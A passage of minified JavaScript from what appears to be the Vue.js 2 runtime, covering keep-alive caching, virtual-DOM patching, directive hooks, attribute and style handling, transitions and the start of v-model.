ro(t){q.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&v(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&f(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function oo(t){return t&&(or(t.Ctor.options)||t.tag)}function io(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function ao(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!e(s)&&so(n,i,r,o)}}}function so(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,C(n,e)}Gr(Yr),qr(Yr),Tn(Yr),Mn(Yr),De(Yr);var co=[String,RegExp,Array],uo={name:"keep-alive",abstract:!0,props:{include:co,exclude:co,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;e[o]={name:oo(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&so(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)so(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){ao(t,(function(t){return io(e,t)}))})),this.$watch("exclude",(function(e){ao(t,(function(t){return!io(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var r=oo(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!io(i,r))||a&&r&&io(a,r))return e;var s=this,c=s.cache,u=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[l]?(e.componentInstance=c[l].componentInstance,C(u,l),u.push(l)):(this.vnodeToCache=e,this.keyToCache=l),e.data.keepAlive=!0}return e||t&&t[0]}},lo={KeepAlive:uo};function fo(t){var e={get:function(){return G}};Object.defineProperty(t,"config",e),t.util={warn:pr,extend:H,mergeOptions:xr,defineReactive:Ft},t.set=zt,t.delete=Rt,t.nextTick=un,t.observable=function(t){return Dt(t),t},t.options=Object.create(null),q.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,H(t.options.components,lo),Jr(t),Qr(t),to(t),ro(t)}fo(Yr),Object.defineProperty(Yr.prototype,"$isServer",{get:ft}),Object.defineProperty(Yr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Yr,"FunctionalRenderContext",{value:tr}),Yr.version=pn;var po=_("style,class"),vo=_("input,textarea,option,select,progress"),ho=function(t,e,n){return"value"===n&&vo(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},mo=_("contenteditable,draggable,spellcheck"),yo=_("events,caret,typing,plaintext-only"),go=function(t,e){return xo(e)||"false"===e?"false":"contenteditable"===t&&yo(e)?e:"true"},bo=_("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),_o="http://www.w3.org/1999/xlink",wo=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Co=function(t){return wo(t)?t.slice(6,t.length):""},xo=function(t){return null==t||!1===t};function To(t){var e=t.data,n=t,r=t;while(s(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Eo(r.data,e));while(s(n=n.parent))n&&n.data&&(e=Eo(e,n.data));return Oo(e.staticClass,e.class)}function Eo(t,e){return{staticClass:So(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function Oo(t,e){return s(t)||s(e)?So(t,Mo(e)):""}function So(t,e){return t?e?t+" "+e:t:e||""}function Mo(t){return Array.isArray(t)?ko(t):p(t)?Lo(t):"string"===typeof t?t:""}function ko(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=Mo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Lo(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var $o={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Ao=_("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),jo=_("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Po=function(t){return Ao(t)||jo(t)};function Ho(t){return jo(t)?"svg":"math"===t?"math":void 0}var No=Object.create(null);function Io(t){if(!tt)return!0;if(Po(t))return!1;if(t=t.toLowerCase(),null!=No[t])return No[t];var e=document.createElement(t);return t.indexOf("-")>-1?No[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:No[t]=/HTMLUnknownElement/.test(e.toString())}var Do=_("text,number,password,search,email,tel,url");function Fo(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function zo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Ro(t,e){return document.createElementNS($o[t],e)}function Vo(t){return document.createTextNode(t)}function Uo(t){return document.createComment(t)}function Bo(t,e,n){t.insertBefore(e,n)}function qo(t,e){t.removeChild(e)}function Wo(t,e){t.appendChild(e)}function Go(t){return t.parentNode}function Ko(t){return t.nextSibling}function Zo(t){return t.tagName}function Xo(t,e){t.textContent=e}function Yo(t,e){t.setAttribute(e,"")}var Jo=Object.freeze({__proto__:null,createElement:zo,createElementNS:Ro,createTextNode:Vo,createComment:Uo,insertBefore:Bo,removeChild:qo,appendChild:Wo,parentNode:Go,nextSibling:Ko,tagName:Zo,setTextContent:Xo,setStyleScope:Yo}),Qo={create:function(t,e){ti(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ti(t,!0),ti(e))},destroy:function(t){ti(t,!0)}};function ti(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,c=e?void 0:o;if(f(n))Xe(n,r,[a],r,"template ref function");else{var u=t.data.refInFor,l="string"===typeof n||"number"===typeof n,p=Wt(n),d=r.$refs;if(l||p)if(u){var v=l?d[n]:n.value;e?i(v)&&C(v,o):i(v)?v.includes(o)||v.push(o):l?(d[n]=[o],ei(r,n,d[n])):n.value=[o]}else if(l){if(e&&d[n]!==o)return;d[n]=c,ei(r,n,a)}else if(p){if(e&&n.value!==o)return;n.value=a}else 0}}}function ei(t,e,n){var r=t._setupState;r&&T(r,e)&&(Wt(r[e])?r[e].value=n:r[e]=n)}var ni=new gt("",{},[]),ri=["create","activate","update","remove","destroy"];function oi(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&ii(t,e)||c(t.isAsyncPlaceholder)&&a(e.asyncFactory.error))}function ii(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||Do(r)&&Do(o)}function ai(t,e,n){var r,o,i={};for(r=e;r<=n;++r)o=t[r].key,s(o)&&(i[o]=r);return i}function si(t){var e,n,r={},o=t.modules,u=t.nodeOps;for(e=0;e<ri.length;++e)for(r[ri[e]]=[],n=0;n<o.length;++n)s(o[n][ri[e]])&&r[ri[e]].push(o[n][ri[e]]);function f(t){return new gt(u.tagName(t).toLowerCase(),{},[],void 0,t)}function p(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=u.parentNode(t);s(e)&&u.removeChild(e,t)}function v(t,e,n,r,o,i,a){if(s(t.elm)&&s(i)&&(t=i[a]=wt(t)),t.isRootInsert=!o,!h(t,e,n,r)){var l=t.data,f=t.children,p=t.tag;s(p)?(t.elm=t.ns?u.createElementNS(t.ns,p):u.createElement(p,t),x(t),b(t,f,e),s(l)&&C(t,e),g(n,t.elm,r)):c(t.isComment)?(t.elm=u.createComment(t.text),g(n,t.elm,r)):(t.elm=u.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var o=t.data;if(s(o)){var i=s(t.componentInstance)&&o.keepAlive;if(s(o=o.hook)&&s(o=o.init)&&o(t,!1),s(t.componentInstance))return m(t,e),g(n,t.elm,r),c(i)&&y(t,e,n,r),!0}}function m(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(C(t,e),x(t)):(ti(t),e.push(t))}function y(t,e,n,o){var i,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](ni,a);e.push(a);break}g(n,t.elm,o)}function g(t,e,n){s(t)&&(s(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)v(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return s(t.tag)}function C(t,n){for(var o=0;o<r.create.length;++o)r.create[o](ni,t);e=t.data.hook,s(e)&&(s(e.create)&&e.create(ni,t),s(e.insert)&&n.push(t))}function x(t){var e;if(s(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)s(e=n.context)&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}s(e=En)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function T(t,e,n,r,o,i){for(;r<=o;++r)v(n[r],i,t,e,!1,n,r)}function E(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function O(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(S(r),E(r)):d(r.elm))}}function S(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=p(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&S(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else d(t.elm)}function M(t,e,n,r,o){var i,c,l,f,p=0,d=0,h=e.length-1,m=e[0],y=e[h],g=n.length-1,b=n[0],_=n[g],w=!o;while(p<=h&&d<=g)a(m)?m=e[++p]:a(y)?y=e[--h]:oi(m,b)?(L(m,b,r,n,d),m=e[++p],b=n[++d]):oi(y,_)?(L(y,_,r,n,g),y=e[--h],_=n[--g]):oi(m,_)?(L(m,_,r,n,g),w&&u.insertBefore(t,m.elm,u.nextSibling(y.elm)),m=e[++p],_=n[--g]):oi(y,b)?(L(y,b,r,n,d),w&&u.insertBefore(t,y.elm,m.elm),y=e[--h],b=n[++d]):(a(i)&&(i=ai(e,p,h)),c=s(b.key)?i[b.key]:k(b,e,p,h),a(c)?v(b,r,t,m.elm,!1,n,d):(l=e[c],oi(l,b)?(L(l,b,r,n,d),e[c]=void 0,w&&u.insertBefore(t,l.elm,m.elm)):v(b,r,t,m.elm,!1,n,d)),b=n[++d]);p>h?(f=a(n[g+1])?null:n[g+1].elm,T(t,f,n,d,g,r)):d>g&&O(e,p,h)}function k(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&oi(t,i))return o}}function L(t,e,n,o,i,l){if(t!==e){s(e.elm)&&s(o)&&(e=o[i]=wt(e));var f=e.elm=t.elm;if(c(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(c(e.isStatic)&&c(t.isStatic)&&e.key===t.key&&(c(e.isCloned)||c(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,d=e.data;s(d)&&s(p=d.hook)&&s(p=p.prepatch)&&p(t,e);var v=t.children,h=e.children;if(s(d)&&w(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);s(p=d.hook)&&s(p=p.update)&&p(t,e)}a(e.text)?s(v)&&s(h)?v!==h&&M(f,v,h,n,l):s(h)?(s(t.text)&&u.setTextContent(f,""),T(f,null,h,0,h.length-1,n)):s(v)?O(v,0,v.length-1):s(t.text)&&u.setTextContent(f,""):t.text!==e.text&&u.setTextContent(f,e.text),s(d)&&s(p=d.hook)&&s(p=p.postpatch)&&p(t,e)}}}function $(t,e,n){if(c(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=_("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var o,i=e.tag,a=e.data,u=e.children;if(r=r||a&&a.pre,e.elm=t,c(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(a)&&(s(o=a.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return m(e,n),!0;if(s(i)){if(s(u))if(t.hasChildNodes())if(s(o=a)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!j(f,u[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,u,n);if(s(a)){var d=!1;for(var v in a)if(!A(v)){d=!0,C(e,n);break}!d&&a["class"]&&vn(a["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!a(e)){var i=!1,l=[];if(a(t))i=!0,v(e,l);else{var p=s(t.nodeType);if(!p&&oi(t,e))L(t,e,l,null,null,o);else{if(p){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),c(n)&&j(t,e,l))return $(e,l,!0),t;t=f(t)}var d=t.elm,h=u.parentNode(d);if(v(e,l,d._leaveCb?null:h,u.nextSibling(d)),s(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<r.destroy.length;++g)r.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<r.create.length;++b)r.create[b](ni,m);var _=m.data.hook.insert;if(_.merged)for(var C=1;C<_.fns.length;C++)_.fns[C]()}else ti(m);m=m.parent}}s(h)?O([t],0,0):s(t.tag)&&E(t)}}return $(e,l,i),e.elm}s(t)&&E(t)}}var ci={create:ui,update:ui,destroy:function(t){ui(t,ni)}};function ui(t,e){(t.data.directives||e.data.directives)&&li(t,e)}function li(t,e){var n,r,o,i=t===ni,a=e===ni,s=pi(t.data.directives,t.context),c=pi(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,vi(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(vi(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)vi(u[n],"inserted",e,t)};i?ne(e,"insert",f):f()}if(l.length&&ne(e,"postpatch",(function(){for(var n=0;n<l.length;n++)vi(l[n],"componentUpdated",e,t)})),!i)for(n in s)c[n]||vi(s[n],"unbind",t,t,a)}var fi=Object.create(null);function pi(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=fi),o[di(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Tr(e,"_setupState","v-"+r.name);r.def="function"===typeof i?{bind:i,update:i}:i}r.def=r.def||Tr(e.$options,"directives",r.name,!0)}return o}function di(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function vi(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(zs){Ze(zs,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var hi=[Qo,ci];function mi(t,e){var n=e.componentOptions;if((!s(n)||!1!==n.Ctor.options.inheritAttrs)&&(!a(t.data.attrs)||!a(e.data.attrs))){var r,o,i,u=e.elm,l=t.data.attrs||{},f=e.data.attrs||{};for(r in(s(f.__ob__)||c(f._v_attr_proxy))&&(f=e.data.attrs=H({},f)),f)o=f[r],i=l[r],i!==o&&yi(u,r,o,e.data.pre);for(r in(nt||ot)&&f.value!==l.value&&yi(u,"value",f.value),l)a(f[r])&&(wo(r)?u.removeAttributeNS(_o,Co(r)):mo(r)||u.removeAttribute(r))}}function yi(t,e,n,r){r||t.tagName.indexOf("-")>-1?gi(t,e,n):bo(e)?xo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):mo(e)?t.setAttribute(e,go(e,n)):wo(e)?xo(n)?t.removeAttributeNS(_o,Co(e)):t.setAttributeNS(_o,e,n):gi(t,e,n)}function gi(t,e,n){if(xo(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var bi={create:mi,update:mi};function _i(t,e){var n=e.elm,r=e.data,o=t.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var i=To(e),c=n._transitionClasses;s(c)&&(i=So(i,Mo(c))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var wi,Ci={create:_i,update:_i},xi="__r",Ti="__c";function Ei(t){if(s(t[xi])){var e=nt?"change":"input";t[e]=[].concat(t[xi],t[e]||[]),delete t[xi]}s(t[Ti])&&(t.change=[].concat(t[Ti],t.change||[]),delete t[Ti])}function Oi(t,e,n){var r=wi;return function o(){var i=e.apply(null,arguments);null!==i&&ki(t,o,n,r)}}var Si=tn&&!(st&&Number(st[1])<=53);function Mi(t,e,n,r){if(Si){var o=Vn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}wi.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function ki(t,e,n,r){(r||wi).removeEventListener(t,e._wrapper||e,n)}function Li(t,e){if(!a(t.data.on)||!a(e.data.on)){var n=e.data.on||{},r=t.data.on||{};wi=e.elm||t.elm,Ei(n),ee(n,r,Mi,ki,Oi,e.context),wi=void 0}}var $i,Ai={create:Li,update:Li,destroy:function(t){return Li(t,ni)}};function ji(t,e){if(!a(t.data.domProps)||!a(e.data.domProps)){var n,r,o=e.elm,i=t.data.domProps||{},u=e.data.domProps||{};for(n in(s(u.__ob__)||c(u._v_attr_proxy))&&(u=e.data.domProps=H({},u)),i)n in u||(o[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Pi(o,l)&&(o.value=l)}else if("innerHTML"===n&&jo(o.tagName)&&a(o.innerHTML)){$i=$i||document.createElement("div"),$i.innerHTML="<svg>".concat(r,"</svg>");var f=$i.firstChild;while(o.firstChild)o.removeChild(o.firstChild);while(f.firstChild)o.appendChild(f.firstChild)}else if(r!==i[n])try{o[n]=r}catch(zs){}}}}function Pi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Ni(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(zs){}return n&&t.value!==e}function Ni(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Ii={create:ji,update:ji},Di=E((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Fi(t){var e=zi(t.style);return t.staticStyle?H(t.staticStyle,e):e}function zi(t){return Array.isArray(t)?N(t):"string"===typeof t?Di(t):t}function Ri(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Fi(o.data))&&H(r,n)}(n=Fi(t.data))&&H(r,n);var i=t;while(i=i.parent)i.data&&(n=Fi(i.data))&&H(r,n);return r}var Vi,Ui=/^--/,Bi=/\s*!important$/,qi=function(t,e,n){if(Ui.test(e))t.style.setProperty(e,n);else if(Bi.test(n))t.style.setProperty(L(e),n.replace(Bi,""),"important");else{var r=Gi(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Wi=["Webkit","Moz","ms"],Gi=E((function(t){if(Vi=Vi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Vi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Wi.length;n++){var r=Wi[n]+e;if(r in Vi)return r}}));function Ki(t,e){var n=e.data,r=t.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,i,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,p=zi(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?H({},p):p;var d=Ri(e,!0);for(i in f)a(d[i])&&qi(c,i,"");for(i in d)o=d[i],o!==f[i]&&qi(c,i,null==o?"":o)}}var Zi={create:Ki,update:Ki},Xi=/\s+/;function Yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ji(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Qi(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&H(e,ta(t.name||"v")),H(e,t),e}return"string"===typeof t?ta(t):void 0}}var ta=E((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ea=tt&&!rt,na="transition",ra="animation",oa="transition",ia="transitionend",aa="animation",sa="animationend";ea&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(oa="WebkitTransition",ia="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(aa="WebkitAnimation",sa="webkitAnimationEnd"));var ca=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ua(t){ca((function(){ca(t)}))}function la(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Yi(t,e))}function fa(t,e){t._transitionClasses&&C(t._transitionClasses,e),Ji(t,e)}function pa(t,e,n){var r=va(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===na?ia:sa,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),t.addEventListener(s,l)}var da=/\b(transform|all)(,|$)/;function va(t,e){var n,r=window.getComputedStyle(t),o=(r[oa+"Delay"]||"").split(", "),i=(r[oa+"Duration"]||"").split(", "),a=ha(o,i),s=(r[aa+"Delay"]||"").split(", "),c=(r[aa+"Duration"]||"").split(", "),u=ha(s,c),l=0,f=0;e===na?a>0&&(n=na,l=a,f=i.length):e===ra?u>0&&(n=ra,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?na:ra:null,f=n?n===na?i.length:c.length:0);var p=n===na&&da.test(r[oa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:p}}function ha(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ma(e)+ma(t[n])})))}function ma(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ya(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Qi(t.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){var o=r.css,i=r.type,c=r.enterClass,u=r.enterToClass,l=r.enterActiveClass,d=r.appearClass,v=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,C=r.appear,x=r.afterAppear,T=r.appearCancelled,E=r.duration,O=En,S=En.$vnode;while(S&&S.parent)O=S.context,S=S.parent;var M=!O._isMounted||!t.isRootInsert;if(!M||C||""===C){var k=M&&d?d:c,L=M&&h?h:l,$=M&&v?v:u,A=M&&w||m,j=M&&f(C)?C:y,P=M&&x||g,H=M&&T||_,N=b(p(E)?E.enter:E);0;var I=!1!==o&&!rt,D=_a(j),F=n._enterCb=V((function(){I&&(fa(n,$),fa(n,L)),F.cancelled?(I&&fa(n,k),H&&H(n)):P&&P(n),n._enterCb=null}));t.data.show||ne(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,F)})),A&&A(n),I&&(la(n,k),la(n,L),ua((function(){fa(n,k),F.cancelled||(la(n,$),D||(ba(N)?setTimeout(F,N):pa(n,i,F)))}))),t.data.show&&(e&&e(),j&&j(n,F)),I||D||F()}}}function ga(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Qi(t.data.transition);if(a(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,i=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,f=r.beforeLeave,d=r.leave,v=r.afterLeave,h=r.leaveCancelled,m=r.delayLeave,y=r.duration,g=!1!==o&&!rt,_=_a(d),w=b(p(y)?y.leave:y);0;var C=n._leaveCb=V((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(fa(n,u),fa(n,l)),C.cancelled?(g&&fa(n,c),h&&h(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(x):x()}function x(){C.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),g&&(la(n,c),la(n,l),ua((function(){fa(n,c),C.cancelled||(la(n,u),_||(ba(w)?setTimeout(C,w):pa(n,i,C)))}))),d&&d(n,C),g||_||C())}}function ba(t){return"number"===typeof t&&!isNaN(t)}function _a(t){if(a(t))return!1;var e=t.fns;return s(e)?_a(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function wa(t,e){!0!==e.data.show&&ya(e)}var Ca=tt?{create:wa,activate:wa,remove:function(t,e){!0!==t.data.show?ga(t,e):e()}}:{},xa=[bi,Ci,Ai,Ii,Zi,Ca],Ta=xa.concat(hi),Ea=si({nodeOps:Jo,modules:Ta});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ja(t,"input")}));var Oa={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ne(n,"postpatch",(function(){Oa.componentUpdated(t,e,n)})):Sa(t,e,n.context),t._vOptions=[].map.call(t.options,La)):("textarea"===n.tag||Do(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",$a),t.addEventListener("compositionend",Aa),t.addEventListener("change",Aa),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Sa(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,La);if(o.some((function(t,e){return!z(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return ka(t,o)})):e.value!==e.oldValue&&ka(e.value,o);i&&ja(t,"change")}}}};function Sa(t,e,n){Ma(t,e,n),(nt||ot)&&setTimeout((function(){Ma(t,e,n)}),0)}function Ma(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=R(r,La(a))>-1,a.selected!==i&&(a.selected=i);else if(z(La(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function ka(t,e){return e.every((function(e){return!z(e,t)}))}function La(t){return"_value"in t?t._value:t.value}function 